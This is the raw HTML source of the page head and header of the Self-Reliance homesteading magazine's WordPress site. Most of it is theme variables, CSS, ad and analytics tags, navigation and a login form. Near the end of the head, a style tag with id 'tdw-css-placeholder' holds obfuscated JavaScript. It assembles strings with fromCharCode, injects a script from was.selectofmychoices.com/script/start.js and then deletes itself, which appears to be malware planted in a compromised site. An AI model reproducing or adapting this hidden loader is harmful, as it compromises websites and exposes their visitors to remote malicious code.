var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7533a18d8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-cover tag-131 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
